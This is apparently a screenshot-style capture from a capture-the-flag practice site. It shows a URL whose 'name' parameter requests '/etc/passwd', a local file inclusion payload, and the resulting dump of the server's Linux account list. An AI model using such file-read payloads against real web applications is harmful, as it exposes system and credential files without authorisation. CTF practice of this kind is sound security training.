 one.ctf.weakweb.cc/project?name=/etc/passwd

BestITFirma.

← BACK TO PROJECTS

/etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
appuser:x:1000:1000::/home/appuser:/bin/bash